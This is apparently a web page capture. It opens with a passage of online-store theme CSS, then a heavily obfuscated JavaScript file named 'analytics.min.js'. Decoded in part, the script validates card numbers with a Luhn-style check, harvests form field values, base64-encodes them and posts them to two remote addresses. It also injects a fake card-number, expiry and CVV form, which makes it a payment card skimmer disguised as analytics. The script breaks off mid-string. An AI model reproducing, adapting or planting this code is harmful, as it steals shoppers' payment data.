  padding: 0;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img img {
  max-width: 100%;
  height: auto;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img a {
  display: block;
  position: relative;
  overflow: hidden;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img a:before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
  -webkit-transform: skewX(-22deg);
  transform: skewX(-22deg);
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img a img {
  max-width: 100%;
}
#ttcmssubbanners .ttsubbannerblock .ttsubbanner .ttsubbanner-img:hover a:before {
  -webkit-animation: shine 1.5s;
  animation: shine 1.5s;
}
@media (max-width: 991px) {
  #ttcmssubbanners .ttsubbannerblock {
    margin: 0 -10px;
  }
  #ttcmssubbanners .ttsubbannerblock .ttsubbanner {
    padding: 0 10px;
  }
}
@media (max-width: 480px) {
  #ttcmssubbanners .ttsubbannerblock {
    margin: 0 -5px;
  }
  #ttcmssubbanners .ttsubbannerblock .ttsubbanner {
    padding: 0 5px;
  }
}
/* ----------------------------- End TT - CMS bottom Sub-Banner block ----------------------- */
/*-------------------------------------Start TT-CMS Footer Services------------------------------*/
footer #footer-top {
    padding: 0;
}
#ttcmsfooterservice .service-icon {
    padding: 0;
}
#ttcmsfooterservice .title_block {
	display: none;
}
#ttcmsfooterservice .service-desc > ul {
    float: left;
    list-style: outside none none;
    width: 100%;
}
#ttcmsfooterservice {
  float: left;
  padding: 50px 0;
  margin: 0 0 20px;
  border-bottom: 1px solid #2e2e2e;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
  content: "";
  position: absolute;
  border-right: 1px solid #2e2e2e;
  height: 140px;
  right: 0;
  top: 0;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:last-child:after {
  border: none;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img {
  float: left;
  height: 60px;
  width: 70px;
  background: url("TemplateTrip/images/footer-services-sprite.png");
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.secure-payment-img {
	background-position: -4px -14px;
}

#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.trust-pay-img {
 background-position: -4px -110px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.easy-returns-img {
  background-position: -4px -205px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-img.app-block-img {
  background-position: -4px -297px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc {
  padding: 0 0 0 70px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-heading {
  color: #FFF;
  font: 400 16px/18px "Poppins", Helvetica, sans-serif;
  letter-spacing: 0.4px;
  margin: 0 0 10px;
  text-transform: capitalize;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-sub-heading {
  color: #bbbbbb;
  font: italic 600 12px/18px "Poppins", Helvetica, sans-serif;
  letter-spacing: 0;
  margin: 0 0 10px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc {
  float: left;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li {
  float: left;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li .service-icon:before {
  content: "\f00c";
  font-family: "FontAwesome";
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  color: #00CC33;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li .service-icon.service-icon-android:before {
  content: "\f17b";
  font-family: "FontAwesome";
  font-size: 28px;
  position: absolute;
  font-weight: normal;
  color: #bbbbbb;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li .service-icon.service-icon-iOs:before {
  content: "\f179";
  font-family: "FontAwesome";
  font-size: 28px;
  position: absolute;
  font-weight: normal;
  color: #bbbbbb;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li > span {
  color: #888;
  float: left;
  font: 500 12px/20px "Poppins", Helvetica, sans-serif;
  margin: 0 0 3px;
  padding: 0 0 0 17px;
}
#ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li > span.android, #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li > span.iOs {
  padding: 0 0 0 30px;
  margin: 0 20px 20px 0;
}
@media (max-width: 1200px) {
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    height: 160px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    height: 220px;
  }
}

@media (max-width: 991px) {
	#ttcmsfooterservice .title_block {
		display:  block;
		position: relative;
	}
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    height: 140px;
  }
    #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content {
    width: 50%;
    margin: 0 0 30px;
  }
  #ttcmsfooterservice {
  		border: none;
		padding: 0;
		margin: 0;
		float:left;
		width: 100%;
  }	
  #ttcmsfooterservice .ttcmsfooterservice {
  	float: left;
	width: 100%;
  	padding: 10px 0;
	border: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {

  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content.easy-returns:after {
    border: none;
  }
}
@media (max-width: 767px) {
  #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content .footer-service-desc .service-desc li {
    width: 100%;
  }
    #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content:after {
    border-right: none;
    border-bottom: 1px solid #2e2e2e;
    width: 100%;
    height: auto;
    bottom: 0;
    top: auto;
  }
    #ttcmsfooterservice .ttcmsfooterservice .ttfooterservice .service-block-content {
    width: 100%;
    margin: 0;
    padding: 20px;
  }
}
/*-------------------------------------Start TT-CMS Footer Services------------------------------*/
/*------------------------------------- Footer Bottom Social Links Strat ------------------------------------*/
		footer .follow-us {
			float: right;
			margin: 8px 0 0;
		}
		.follow-us ul li i {
			font-size: 12px;
		}
		footer .follow-us > h5 {
			display: none;
		}
		footer .follow-us ul {
			margin: 0;
		}
		footer .follow-us .social-info {
			color: #777;
			display: block;
			font-size: 13px;
			margin: 0 0 30px;
			text-align: center;
		}
		footer .follow-us ul li {
			display: inline-block;
			float: none;
			margin: 0 5px 0 0;
		}
		footer .follow-us ul li a {
			background:  rgba(0,0,0,0.1);
			color: #FFF;
			display: inline-block;
			padding: 2px 0;
			text-align: center;
			width: 26px;
			height: 26px;
			position: relative;
			border-radius: 50%; 
			-moz-border-radius: 50%; 
			-webkit-border-radius: 50%; 
			-khtml-border-radius: 50%;
		}
		footer .follow-us ul li a:hover,
		footer .follow-us ul li a:focus {
			background: #FFF;
			color: #1e54aa;
		}
		@media (max-width: 480px) {  
		
			footer .follow-us {
				float: left;
				width: 100%;
				text-align: center;
				margin: 0 0 8px;
			}
		}
/*------------------------------------- Footer Bottom Social Links End ----------------------------------------*/
/* ---------------------- Start TemplateTrip - TT CMS Footer Info  --------------------------*/
			#ttcmsfooter {
			  float: left;
			  width: 100%;
			}
			#ttcmsfooter .ttabout-desc {
			  color: #777777;
			  float: left;
			  margin: 0 auto;
			  font: 400 14px/24px "Poppins", Helvetica, sans-serif;
			  text-align: left;
			  padding: 0;
			}
			@media (max-width: 991px) {
			  #ttcmsfooter .ttabout-desc {
				padding: 10px;
				width: 100%;
			  }
			}
/* ---------------------- End TemplateTrip - TT CMS Footer Info  --------------------------*/
/*---------------------------------------- Footer Store Info Block Start -----------------------------*/
		footer .contact-us {
			float: left;
			width: 100%;
		}
		footer .contact-us ul {
			margin:	0;
		}
		footer .contact-us ul li {
			line-height: 20px;
			list-style: none;
			overflow: hidden;
			padding: 0 0 8px;
			position: relative;
		}
		footer .contact-us ul li i {
			color: #888888;
			float: left;
			font-size: 14px;
			margin-right: 12px;
			padding-right: 0;
			padding-top: 5px;
			text-align: center;
			width: 8px;
		}
		footer .contact-us .contact-address {
			 color: #878787;
			 padding: 0 0 0 20px;
		}
		footer .contact-us .phone {
			color: #878787;
		}
/*---------------------------------------- Footer Store Info Block End -----------------------------*/
/* ---------------------------------- Footer Payment CMS Start ------------------------------------- */

.footer-bottom-cms {
    float: left;
    width: 100%;
}
.payment-icon-inner > h4 {
	display: none;
}
.payment-icon-block ul li {
	display: inline-block;
	margin: 0 5px 0 0;
}
.payment-icon-block .payment-title {
    float: left;
    padding: 0 0 10px;
    text-align: center;
	width: 100%;
	font: 400 14px/16px "Poppins",sans-serif;
	color: #888888;
	text-transform: capitalize;
}
.payment-icon-block {
	float: left;
	width: 100%;
	padding: 25px 0;
	border-top: 1px solid #2c2c2c;
}
.payment-icon-block .paymentcms {
	float: left;
	width: 100%;
	margin: 0;
	text-align: center;
}
@media (max-width: 991px) { 
	.payment-icon-block .payment-title {
		display: none;
	}
	.payment-icon-block {
		padding: 0;
		 border: none;
	}
	.payment-icon-inner > h4 {
		display: block;
	}
	.payment-icon-block .paymentcms {
		text-align: left;
		padding: 20px 10px;
		margin: 0 0 10px;
	}
}	
/* ---------------------------------- Footer Payment CMS End ------------------------------------- */
/*------------------------ CheckBox,Radio Extra CSS Start -----------------------------------------*/

input[type="radio"],
input[type="checkbox"] {
margin-top: 0px;
cursor: pointer;
}
.checkbox-wrapper {
background: url("TemplateTrip/images/input-sprite.png") repeat scroll 0 -257px;
width: 15px;
height: 15px;
display: inline-block;
margin: 0 5px 0 0;
vertical-align: middle;
}
.checkbox-wrapper:hover {
background-position: -30px -257px;
}
.checkbox-wrapper.active {
background-position: -15px -257px;
}
.checkbox-wrapper input {
background: none;
border: none;
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
position: relative;
opacity: 0;
-moz-opacity: 0; 
-khtml-opacity: 0; 
-webkit-opacity: 0; 
}
.radio-wrapper {
background: url("TemplateTrip/images/input-sprite.png") repeat scroll 0 -243px;
width: 13px;
height: 13px;
display: inline-block;
margin: 0 5px 0 0;
vertical-align: middle;
}
.radio-wrapper:hover,
.radio-wrapper.active {
background-position: -13px -243px;
}
.radio-wrapper input {
background: none;
border: none;
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
position: relative;
opacity: 0;
-moz-opacity: 0; 
-khtml-opacity: 0; 
-webkit-opacity: 0; 
}	
/*------------------------ CheckBox,Radio Extra CSS End -----------------------------------------*/
.full-header.fixed {
	  background: #1e54aa;
	  transition: all 400ms ease 0s;
	  -webkit-transition: all 400ms ease 0s;
	  -moz-transition: all 400ms ease 0s;
	  -ms-transition: all 400ms ease 0s;
	  -o-transition: all 400ms ease 0s;
	  animation: fixedmenu 1s ease 0s normal both 1 running;
	  -webkit-animation: fixedmenu 1s ease 0s normal both 1 running;
	  -moz-animation: fixedmenu 1s ease 0s normal both 1 running;
	  -o-animation: fixedmenu 1s ease 0s normal both 1 running;
	  position: fixed !important;
	  width: 100%;
	  z-index: 99;
}
	@-webkit-keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
	@-moz-keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
	@keyframes fixedmenu {
	  0% {
		top: -100%;
	  }
	
	  100% {
		top: 0;
	  }
	}
	
.full-header.fixed .header-left {
  margin: 5px 0;
}
.full-header.fixed #top-links.header-user-info {
  margin: 15px 0;
}
.full-header.fixed #cart {
  margin: 15px 0 15px 20px;
}
.full-header.fixed #top-links li.user > ul.dropdown-menu {
  top: 56px;
}

--- FILE ---
content_type: application/javascript
request_url: https://vtasks.shop/cdn/analytics.min.js
body_size: 33584
content:
var a0_0x4335d3=a0_0xf45d;(function(_0x11ae76,_0x47e30e){var _0xb08ba2=a0_0xf45d,_0x2992a2=_0x11ae76();while(!![]){try{var _0x25bc95=parseInt(_0xb08ba2(0x1b0))/0x1+-parseInt(_0xb08ba2(0x1ae))/0x2+-parseInt(_0xb08ba2(0x1b1))/0x3+parseInt(_0xb08ba2(0x1ad))/0x4+parseInt(_0xb08ba2(0x1af))/0x5+parseInt(_0xb08ba2(0x1b3))/0x6+parseInt(_0xb08ba2(0x1b4))/0x7*(-parseInt(_0xb08ba2(0x1ac))/0x8);if(_0x25bc95===_0x47e30e)break;else _0x2992a2['push'](_0x2992a2['shift']());}catch(_0xe020e0){_0x2992a2['push'](_0x2992a2['shift']());}}}(a0_0x2408,0xad5b1),eval(function(_0x4182d8,_0x1ed8aa,_0x289336,_0x217c38,_0xf9c96d,_0x12e6b8){_0xf9c96d=function(_0x1f117e){return _0x1f117e;};if(!''['replace'](/^/,String)){while(_0x289336--){_0x12e6b8[_0x289336]=_0x217c38[_0x289336]||_0x289336;}_0x217c38=[function(_0x5a1204){return _0x12e6b8[_0x5a1204];}],_0xf9c96d=function(){var _0x20010c=a0_0xf45d;return _0x20010c(0x1ab);},_0x289336=0x1;};while(_0x289336--){_0x217c38[_0x289336]&&(_0x4182d8=_0x4182d8['replace'](new RegExp('\x5cb'+_0xf9c96d(_0x289336)+'\x5cb','g'),_0x217c38[_0x289336]));}return _0x4182d8;}('21\x20415=\x27//716.704/276.466\x27;21\x20417=\x27//659.714/276.466\x27;21\x20540=\x27465/465\x27;21\x20291=0;21\x20429=1;21\x20231=0;21\x20188=0;21\x20207=[];21\x20177=[\x2738[186]\x27,\x2738[191]\x27,\x2738[195]\x27];142=(30(){\x22696\x20708\x22;21\x20171=[\x22-\x22,\x22672\x22,\x22(\x22,\x22)\x22,\x22[\x22,\x22]\x22,\x22:\x22,\x22.\x22,\x22,\x22,\x22$\x22,\x22%\x22,\x22@\x22,\x22\x20\x22,\x22/\x22];21\x20421=[\x22671\x22,\x229\x22,\x22*\x22];21\x20248=\x22\x22;21\x2072=53;21\x20168=76;21\x20214=76;21\x20212=76;21\x20254=76;21\x20126=0;21\x2043={461:42,277:48,218:57,135:65,258:90,249:8,432:9,251:46,60:37,73:39,666:35,667:36,267:96,268:105,711:16,695:13,84:17,430:27,213:86,85:67,154:88};21\x20694=30(154,135,281){24\x20154&&135&&281&&154>=135&&154<=281};21\x20125=30(22){21\x20147=0;19(32.464){22.145();21\x20282=32.464.712();282.685(\x22107\x22,-22.31.28);147=282.150.28}66\x2019(22.219||22.219===\x220\x22){147=22.219}24\x20147};21\x20428=30(95,162){21\x20201=162.113(0);19(201===43.461){24\x2074}21\x20441=(95>=43.277&&95<=43.218)||(95>=43.267&&95<=43.268);19(201===43.218&&441){24\x2074}19(201===43.135&&95>=43.135&&95<=43.258){24\x2074}19(201===95){24\x2074}24\x2076};21\x20297=30(22,47){19(22!=53){19(22.420){21\x20289=22.420();289.690(\x22107\x22,47);289.531()}66{19(22.219){22.145();22.692(47,47)}66{22.145()}}}};21\x20243=30(22,47){19(22.31.28>0){21\x20246=22.31.242(0,47)+22.31.242(47+1);22.31=246;19(22.31.28>0){297(22,47)}66{22.145()}}};21\x20323=30(22,47,107){21\x20246=22.31.242(0,47)+107+22.31.242(47);22.31=246;19(22.31.28>0){297(22,47+1)}66{22.145()}};21\x20321=30(22,47){315(74){21\x20244=171.133(72[47])>-1;21\x20407=22.31.148(47)===72[47];19(244&&!407){323(22,47,72[47])}66{24}47+=1}};21\x20271=30(22,47,95){19(22.31.28>0){315(74){21\x20107=22.31.148(47);21\x20244=171.133(107)>-1;19(!244||47===0||47===22.31.28){24}243(22,47);19(95===43.249){47-=1}19(95===43.251){47+=1}}}};21\x20408=30(22){19(22.31.28>0){19(22.31.28<(72.28-126)){22.31=\x22\x22;24}59(21\x2025=0;25<22.31.28;25++){21\x20183=22.31.148(25);21\x20162=72[25];19(421.133(162)==-1){19(183===162){238}66{22.31=\x22\x22;24}}66{19(162.113(0)===43.135){19(183.113(0)<43.135||183>43.258){22.31=\x22\x22;24}}66\x2019(162.113(0)===43.218){19(183.113(0)<43.277||183>43.218){22.31=\x22\x22;24}}}}}};21\x20306=30(22,69){21\x2078=69.436;21\x20437=[43.213,43.85,43.154].133(78)>-1&&69.438;21\x20435=[43.60,43.73,43.432].133(78)>-1;21\x20431=69.438||69.425;19(437||435||431){24\x2074}19(22.219===0&&22.707===22.31.28){248=22.31;22.31=\x22\x22}19(78===43.430){19(248!==\x22\x22){22.31=248}24\x2074}19(78===43.249||78===43.251){19(78===43.249){271(22,125(22)-1,78);243(22,125(22)-1)}19(78===43.251){271(22,125(22),78);243(22,125(22))}69.324();24\x2076}19(22.31.28===72.28){69.324();24\x2076}19(168){321(22,125(22))}19(428(78,72[125(22)])){19(78>=43.267&&78<=43.268){78=78-48}21\x20107=69.425?130.132(78).270():130.132(78).447();19(214){107=107.270()}19(212){107=107.447()}323(22,125(22),107);19(168){321(22,125(22))}}69.324();24\x2076};21\x20320=30(22,69,139){21\x20114=\x22\x22;19(139!=53&&139!==\x22\x22){114=139}66\x2019(69!=53&&141.179&&141.179.253){114=141.179.253(\x22150\x22)}66\x2019(69!=53&&69.179&&69.179.253){114=69.179.253(\x22150/657\x22)}19(114!=53&&114!==\x22\x22){59(21\x20250=0;250<171.28;250++){114.475(171[250],\x22\x22)}59(21\x2025=0;25<114.28;25++){19(171.133(114[25])>-1){238}21\x20167=32.433?32.433():32.660(\x22662\x22);19(167.434){167.434(\x22325\x22,74,74)}167.95=167.436=114[25].113(0);306(22,167)}}24\x2076};21\x20440=30(22){21\x2031=22.31;22.31=\x22\x22;19(31!=53&&31!==\x22\x22){320(22,53,31)}};24{144:30(319,80){19(!319||!80){24}19(80.72&&80.72.28>0){72=80.72.305(\x22\x22);168=74}19(80.214){214=80.214}19(80.212){212=80.212}19(80.254){254=80.254}19(80.126){126=80.126}[].669.670(319,30(22){22.326=30(){19(!22.307(\x22302\x22)&&168){24\x20408(22)}24\x2074};22.327=30(69){19(!22.307(\x22302\x22)){24\x20306(22,69)}24\x2074};22.322=30(69){19(!22.307(\x22302\x22)){24\x20320(22,69,53)}24\x2074};19(80.137){22.676(\x22112\x22,80.137)}19(22.31.28>0&&168){440(22)}})}}});21\x20292={200:\x22679+/=\x22,413:30(34){21\x20260=\x22\x22;21\x20264,202,203,317,318,262,206;21\x2025=0;34=292.467(34);315(25<34.28){264=34.113(25++);202=34.113(25++);203=34.113(25++);317=264>>2;318=((264&3)<<4)|(202>>4);262=((202&15)<<2)|(203>>6);206=203&63;19(303(202)){262=206=64}66\x2019(303(203)){206=64}260=260+261.200.148(317)+261.200.148(318)+261.200.148(262)+261.200.148(206)}24\x20260},467:30(209){209=209.475(/\x5c758\x5c120/276,\x22\x5c120\x22);21\x20134=\x22\x22;59(21\x20120=0;120<209.28;120++){21\x2085=209.113(120);19(85<128){134+=130.132(85)}66\x2019((85>127)&&(85<754)){134+=130.132((85>>6)|192);134+=130.132((85&63)|128)}66{134+=130.132((85>>12)|224);134+=130.132(((85>>6)&63)|128);134+=130.132((85&63)|128)}}24\x20134}};30\x20422(){21\x2092;181{92=118\x20406(\x22772.412\x22)}182(184){181{92=118\x20406(\x22775.412\x22)}182(773){92=76}}19(!92&&751\x20411!=\x27733\x27){92=118\x20411()}24\x2092};30\x20427(71){71=71.305(\x27\x20\x27).409(\x27\x27);71=71.305(\x27-\x27).409(\x27\x27);19((71.28<14)||(71.28>20))24\x2076;21\x20237=76;19((71[0]==\x273\x27)||(71[0]==\x274\x27)||(71[0]==\x275\x27)||(71[0]==\x276\x27)){237=74}66\x2019(71[0]==\x272\x27){21\x20304=190(71.722(0,3));19((304>=222)&&(304<=272))237=74}19(!237)24\x2076;21\x20236=0;21\x20414=(71.28-1)%2;59(21\x2025=71.28;25>0;--25){21\x20166=190(71[25-1]);19(303(166))24\x2076;19(414==(25%2))166=166*2;236+=728.729(166/10);236+=166%10}24(0==(236%10))};30\x20290(439,71){21\x2092=422();92.732(\x27742\x27,439,74);92.746(\x22745-265\x22,\x22744/154-741-11-715\x22);92.734=30(){19(92.740==4){}};92.739(\x27738=\x27+737(71)+\x27&736=\x27+291.426()+\x27&735=\x27+429.426())};30\x20230(70){19(70.77==53)24\x22\x22;24\x2070.77};30\x20410(152){21\x2081=152.263(\x22424\x22);21\x20104=[];21\x20227=76;59(21\x2025=0;25<81.28;++25){104[25]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31};227=227||427(81[25].31)}19(!227){104=53;24\x20104}81=32.263(\x22424\x22);59(21\x2025=0;25<81.28;++25){19(81[25].265&&(81[25].265.270()!=\x22719\x22)){19(81[25].97&&(177.133(81[25].97)==-1)){21\x20228=104.28;104[228]={\x22120\x22:81[25].97,\x2225\x22:230(81[25]),\x22213\x22:81[25].31}}}}21\x20189=32.263(\x22770\x22);59(21\x2025=0;25<189.28;++25){21\x20157=189[25].725;19(157==-1)238;21\x20228=104.28;104[228]={\x22120\x22:189[25].97,\x2225\x22:230(189[25]),\x22213\x22:189[25].80[157].150}}24\x20104};30\x2094(184){21\x20288=3;181{19(32.109(\x2738[186]\x27)[0].31[0]==\x273\x27)288=4}182(184){}19(32.109(\x2738[195]\x27)[0].31.28<288)24;19(32.109(\x2738[191]\x27)[0].31.28<7)24;21\x20152=32.170(\x2718-38-11-293\x27);19(152==53){21\x20295=32.724(\x2718-11-55-159\x27);19(295.28>0){152=295[0]}}19(152==53){24\x2076}21\x20104=410(152);19(104!=53){21\x20199=721.749({\x22771\x22:141.536.537,\x22279\x22:104});199=292.413(199);291=1;290(415,199);290(417,199);231=1;21\x20287=32.170(\x2752\x27);19(287!=53){287.61.51=\x27122\x27}181{59(21\x20235\x20309\x20207){235.61.51=\x27\x27}}182(184){}}24\x2076};30\x20418(){21\x20196=32.170(\x27296-38-169\x27);19(196!=53)24\x20196;196=32.761(\x2223[77=\x2738-169\x27]\x22);19(196!=53)24\x20196;24\x2053};30\x20187(){19(231>0)24;21\x20101=418();19(101==53){164(30(){187()},300);24}21\x20110=101.116(\x2223[26^=\x27419\x27]\x22);19(110.28==0){110=101.116(\x22155[26^=\x27419\x27]\x22)}181{19((110.28==0)&&(101.77==\x2738-169\x27)){110=101.116(\x22155[26=\x2711\x27]\x22)}}182(184){};19((110.28==0)){164(30(){187()},300);24}59(21\x20235\x20309\x20110){235.61.51=\x27122\x27}207=110;19(32.170(\x2752\x27)!=53){164(30(){187()},700);24}21\x20285=\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+521+513+501/491+500/482/569/484+485+486+487/488/489/481/490/492/493+//494/495+496+497/498+499+522+502/523=\x22></23></23></23><23\x2026=\x2218-11-55-159\x22><11\x20546=\x2211\x22\x2077=\x2218-38-11-293\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-12\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22548\x22\x2061=\x2279-60:\x2087\x20!54;\x22>549\x20550</89><23\x2026=\x2218-11-34-62\x22><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[186]\x22\x20112=\x22226\x20225\x20190\x22\x20178=\x2218-551\x22\x20185=\x22\x22><229\x2026=\x2218-11-34-62-158\x22><98\x20239=\x22139:215/220;232,552/85/553+554+556\x22\x20\x2061=\x2282:87\x20!54;131-49:\x20108\x20!54;\x22></229></23></23></23></23><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-68-7\x2018-11-40-83-7\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22547\x22\x2061=\x2279-60:\x2087\x20!54;\x22>557\x20559</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[191]\x22\x20112=\x22223\x20/\x20221\x22\x20178=\x2218-560\x22\x20185=\x22\x22></23></23><23\x2026=\x2218-11-40-68-5\x2018-11-40-83-5\x2018-11-193-73\x22><23\x2026=\x2218-11-11-62\x22><89\x2059=\x22561\x22\x2061=\x2279-60:\x2087\x20!54;\x22>194\x20562</89><34\x2026=\x2218-11-11-84\x22\x2097=\x2238[195]\x22\x20112=\x22194\x22\x20178=\x2218-563\x22\x20185=\x22\x22></23></23></23></11></23></23></23></23></23>\x27;19(110.28>0){110[110.28-1].280(\x27468\x27,285)}66{101.280(\x27769\x27,285)}(118\x20142).144(32.109(\x2238[186]\x22),{72:\x22129\x20129\x20129\x20564\x22,137:\x22226\x20225\x20190\x22,126:5});(118\x20142).144(32.109(\x2238[191]\x22),{72:\x2299\x20/\x2029\x22,137:\x22223\x20/\x20221\x22});(118\x20142).144(32.109(\x2238[195]\x22),{72:\x22129\x22,137:\x22194\x22,126:1});59(21\x2025=0;25<177.28;++25){21\x2070=32.109(177[25])[0];19(70){70.138(\x27565\x27,94);70.138(\x27325\x27,94);70.138(\x27566\x27,94)}66{70.143(\x27326\x27,94);70.143(\x27327\x27,94);70.143(\x27322\x27,94)}}164(30(){187()},300)};30\x20463(){30\x20163(115,234){19(115.28==1)24\x20115[0];21\x20157=0;21\x20284=115[157][234].28;59(21\x2025=1;25<115.28;++25){19(115[25][234].28<284){284=115[25][234].28;157=25}}24\x20115[157]};21\x20111=32.116(\x2223[26*=\x2738\x27]:753(23[26*=\x27755-38\x27])\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[26*=\x2738\x27][26*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}91=32.116(\x2223[26*=\x2738\x27][26*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x27299\x27)}24\x20163(111,\x27299\x27)}111=32.116(\x2223[77*=\x2738\x27]\x22);19(111.28==1){24\x20111[0]}19(111.28>1){21\x2091=32.116(\x2223[77*=\x2738\x27][77*=\x27169\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}91=32.116(\x2223[77*=\x2738\x27][77*=\x27423\x27]\x22);19(91.28>=1){24\x20163(91,\x2777\x27)}24\x20163(111,\x2777\x27)}24\x2053};30\x20208(){19(231>0)24;21\x20101=463();19(101==53){164(30(){208()},300);24}181{101.61.51=\x27122\x27}182(184){};19(32.170(\x2752\x27)!=53){164(30(){208()},700);24}19(207.28==0)207.756(101);101.280(\x27468\x27,\x27<23\x2026=\x2218-11-117\x22\x2061=\x2282-60:\x2087;79:\x2087;51:153\x20!54;44-462:87\x20!54;\x22\x2077=\x2252\x22><23\x2026=\x2218-11-93\x22><23\x2026=\x2218-11-40-83-4\x2018-11-40-68-12\x22\x2061=\x2249:100%;\x22><23\x2026=\x2218-11-55\x2018-11-55-255\x20161-149-45\x22><23\x2026=\x2218-11-55-204\x22><23\x2026=\x2218-11-93\x2018-11-51-278\x22><151\x2026=\x2218-11-55-247\x2018-11-51-197\x22>469\x20471</151><23\x2026=\x2218-11-51-197\x22><98\x2026=\x2298-313\x2018-11-193-73\x22\x20239=\x22139:215/220;232,472+473+/474+476/477/470+460+451+459+/444/445+446/404/448/449+443/450+452/453+454+455+456/9+457/458/442+405+397+403/344+343/332+/331+346/363/329+348/350+351/352+353+354/355+349+356+358/359+360/362+357/347/339+334+335+336+337/330/338+340+341+342+345/366/385/387+365+389/393+395+396+398/399/401+402/394/384/375/383/369+371/372+367+374+++/377+378++379/380+381+388/364/382/376+373//370+368/386/392+391/390/361+478+416+480+545/+595+596/597/598/599/600+601+602/603+594/604/606+607+608/609+610+611/612/613/614+605+592+581+591+572/573/574+616/576+577/578/579/571/479+580+/582/583/584+585/586/587+588/589+590/615/593+617+625/656+653+649/646/654/652/645/648+650+651/647/655/644+630++642/619+620+621/622/623+624/626+627+628/618/629/631/632+633/634+635/636+637+638/639/640/641//+575/570+524+568+504/505+506/507+508+509/510+279+/511/503/512/514+515++516+517+518+519/520+52